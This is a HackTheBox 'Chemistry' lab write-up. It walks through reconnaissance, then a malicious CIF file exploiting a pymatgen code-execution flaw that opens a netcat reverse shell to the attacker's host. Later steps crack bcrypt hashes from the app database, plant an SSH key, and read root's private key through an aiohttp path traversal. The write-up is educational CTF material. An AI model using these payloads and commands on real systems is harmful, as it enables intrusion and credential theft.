HackTheBox | Chemistry
In this writeup, I demonstrate how to gain root level access to Chemistry on HackTheBox.

Reconnaissance
Started off with an Nmap scan and specified the following options:
-sCto use default scripts-sVto gather service/version information-oAto save the output to a file-p-to scan all TCP ports
Looking at the results there are only two open ports, TCP ports 22 and 5000.
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~]
└──╼ [★]$ target_ip=10.129.243.166
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~]
└──╼ [★]$ target_domain=chemistry.htb
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-bqfzltygrw]─[~/my_data/Chemistry]
└──╼ [★]$ sudo nmap -sC -sV -oA nmap/full.tcp -p- $target_ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 14:04 CST
Nmap scan report for 10.129.212.96
Host is up (0.0094s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/3.0.3 Python/3.9.5
| Date: Tue, 21 Jan 2025 20:04:25 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 719
| Vary: Cookie
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Chemistry - Home</title>
| <link rel="stylesheet" href="/static/styles.css">
| </head>
| <body>
| <div class="container">
| class="title">Chemistry CIF Analyzer</h1>
| <p>Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.</p>
| <div class="buttons">
| <center><a href="/login" class="btn">Login</a>
| href="/register" class="btn">Register</a></center>
| </div>
| </div>
| </body>
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=1/21%Time=678FFDC7%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,38A,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/3\.0\.3\
SF:x20Python/3\.9\.5\r\nDate:\x20Tue,\x2021\x20Jan\x202025\x2020:04:25\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
SF:x20719\r\nVary:\x20Cookie\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\
SF:"UTF-8\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"widt
SF:h=device-width,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Chemis
SF:try\x20-\x20Home</title>\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x
SF:20href=\"/static/styles\.css\">\n</head>\n<body>\n\x20\x20\x20\x20\n\x2
SF:0\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\n\x20\x20\x20\x20<div\x20class=
SF:\"container\">\n\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\"title\">
SF:Chemistry\x20CIF\x20Analyzer</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>W
SF:elcome\x20to\x20the\x20Chemistry\x20CIF\x20Analyzer\.\x20This\x20tool\x
SF:20allows\x20you\x20to\x20upload\x20a\x20CIF\x20\(Crystallographic\x20In
SF:formation\x20File\)\x20and\x20analyze\x20the\x20structural\x20data\x20c
SF:ontained\x20within\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class
SF:=\"buttons\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<center>
SF:<a\x20href=\"/login\"\x20class=\"btn\">Login</a>\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<a\x20href=\"/register\"\x20class=\"btn\">Re
SF:gister</a></center>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x
SF:20\x20</div>\n</body>\n<")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\x20PUBL
SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x2
SF:0\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Cont
SF:ent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\
SF:n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20r
SF:esponse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400<
SF:/p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20v
SF:ersion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Err
SF:or\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Bad\x20re
SF:quest\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x20\x20<
SF:/body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.81 seconds
Initial Access

Exploiting a Vulnerable Web Application

As always, I like to have some sort of recon going on in the background, so I started a directory brute force. After that, I navigated to TCP port 5000 and proxied all requests with Burp Suite.



After registering for an account and logging in, I had access to a dashboard that allowed me to upload a CIF file. It was the first time I had heard of such a file, so I looked at the example and followed it with open-source research. After a bit of Googling, I discovered CVE-2024-23346. This CVE is for a vulnerability in the pymatgen Python package and allows for arbitrary code execution.

Below is the CIF file used to test if the target system was vulnerable. The first thing I did was start a tcpdump on my local system and specified the following options:
-i tun0to only listen on the interface associated with the VPN connectionicmp and src 10.129.212.96to listen for ICMP traffic with a source address of the target system
The next thing I did was upload the CIF file to the target system. To trigger the exploit, I had to view the file. Sure enough, the target system pings my local system.
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-bqfzltygrw]─[~/my_data/Chemistry]
└──╼ [★]$ echo -e "$target_ip\tchemistry.htb" | sudo tee -a /etc/hosts
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-bqfzltygrw]─[~/my_data/Chemistry]
└──╼ [★]$ feroxbuster -u http://chemistry.htb:5000 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -x php,html,asp,aspx,txt,config,pdf,doc
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("ping -c 2 10.10.14.150");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Execution

Establishing a Reverse Shell
To get a reverse shell, I replaced the ping command, started a listener on the local system, uploaded the new CIF file to the target system, and viewed it. Once I got a callback, I upgraded the shell and did a cursory enumeration of the file system. At first glance, two files piqued my interest - /home/app/app.py and /home/app/instance/database.db. The first file is responsible for running the Chemistry CIF Analyzer application found on TCP port 5000. The second file is the application's backend database. I accessed the database and pilfered a list of usernames and password hashes.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("busybox nc 10.10.14.150 9001 -e sh");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ pwd
pwd
/home/app
$ find $PWD -maxdepth 2 -type f
find $PWD -maxdepth 2 -type f
/home/app/.cache/motd.legal-displayed
/home/app/.profile
/home/app/.bash_logout
/home/app/.bashrc
/home/app/instance/database.db
/home/app/app.py
/home/app/static/styles.css
/home/app/static/example.cif
/home/app/uploads/7b3b47c7-c325-41cb-a486-5e28e60f2ef6_vuln.cif
/home/app/templates/login.html
/home/app/templates/structure.html
/home/app/templates/index.html
/home/app/templates/register.html
/home/app/templates/dashboard.html
$ file /home/app/instance/database.db
file /home/app/instance/database.db
/home/app/instance/database.db: SQLite 3.x database, last written using SQLite version 3031001
$ sqlite3 /home/app/instance/database.db
sqlite> .tables
.tables
structure user
sqlite> .schema user
.schema user
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(150) NOT NULL,
password VARCHAR(150) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
);
sqlite> SELECT username,password FROM user;
...SNIP...
Credential Access
Cracking bcrypt Hashes
There were more password hashes than what I was expecting. For efficiency's sake, I determined what user(s) had access to the target system and prioritized cracking their credentials to access the target system.
I copied the stolen data from the target system to my local system. For formatting purposes, I extracted just the hashes and saved the output to a separate file. Using hashcat, I cracked five of the hashes. Given who has access to the target system, I was able to identify rosa's password by comparing the hashes in the SQLite database to the hashcat.potfile.
$ getent passwd | egrep "bash$|sh$"
getent passwd | egrep "bash$|sh$"
root:x:0:0:root:/root:/bin/bash
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
app:x:1001:1001:,,,:/home/app:/bin/bash
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ vi sqlite3.dump
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ cut -d '|' -f2 sqlite3.dump > hashes.txt
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ hashcat -m 0 hashes.txt /usr/share/wordlists/rockyou.txt
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ grep rosa sqlite3.dump | cut -d '|' -f2 | grep -f - ~/.local/share/hashcat/hashcat.potfile
Initially, I attempted to access the target system via SSH with rosa's username and password but was not able to. However, I could use my initial connection to switch users to rosa. I created an SSH key pair on my local system to have a more stable connection and added the generated public key to the target system's authorized_keys file. I could then specify the generated private key and SSH to the target system as rosa.
########## On target system, switch users ##########
$ su - rosa
rosa@chemistry:~$ id
id
uid=1000(rosa) gid=1000(rosa) groups=1000(rosa)
########## On local system, create SSH key pair ##########
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/htb-mp-1386836/.ssh/id_rsa): /home/htb-mp-1386836/my_data/Chemistry/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/htb-mp-1386836/my_data/Chemistry/id_rsa
Your public key has been saved in /home/htb-mp-1386836/my_data/Chemistry/id_rsa.pub
The key fingerprint is:
SHA256:NB0LBrTBrlINYfi5nSY7eWdeqXEwFucyTB+4ZFwPQ4Y htb-mp-1386836@htb-gb2t173am9
The key\'s randomart image is:
+---[RSA 3072]----+
| .o++.ooB |
| ... .=E* * |
| . =. X = . |
| + o* B . |
| . + .S o |
| . + +. = . |
| . = . + |
| + . o= |
| o +o |
+----[SHA256]-----+
########## On local system, copy public key ##########
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ cat id_rsa.pub
########## On target system, modify rosa's authorized_keys file ##########
rosa@chemistry:~$ echo 'ssh-rsa AAAAB3NzaC...SNIP...73am9' > ~/.ssh/authorized_keys
########## On local system, SSH to target system ##########
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ ssh -i id_rsa rosa@chemistry.htbPrivilege Escalation
Accessing an Internal Resource
Once connected via SSH, I conducted a more thorough enumeration of the target system. That is when I discovered a process listening on TCP port 8080 that is only accessible via 127.0.0.1. I used a local port forward to access the port from my local machine. There are various methods, but I decided to use SSH. After backing out of my initial connection, I created another connected to the target system and specified the following option:
-Lto create a local port forward9999:127.0.0.1:8080to specify that the SSH client listens on TCP port 9999 and traffic received by the SSH server is sent to127.0.0.1and TCP port 8080
┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-gb2t173am9]─[~/my_data/Chemistry]
└──╼ [★]$ ssh -i id_rsa rosa@chemistry.htb -L 9999:127.0.0.1:8080
I could access the application by navigating to http://localhost:9999 on my local system and proxied all requests via Burp Suite. After a bit of poking and prodding, I did not see anything interesting. I decided to look at the HTTP traffic in Burp Suite.
Reading root's Private SSH Key
Within the Server header, I found version information that piqued my interest. Doing open-source research for aiohttp/3.9.1 led to the discovery of CVE-2024-23334, a vulnerability that, when exploited, can allow an attacker to read a local file. After vetting a publicly available POC, I could read /etc/shadow and root's private SSH key. To access the target system as root I copied the private key from the target system, saved it to my local system, changed the file permissions of the private key, and connected via SSH by specifying which private key to use.

┌─[us-dedivip-1]─[10.10.14.150]─[htb-mp-1386836@htb-ovzrksgmjx]─[~/my_data/Chemistry]
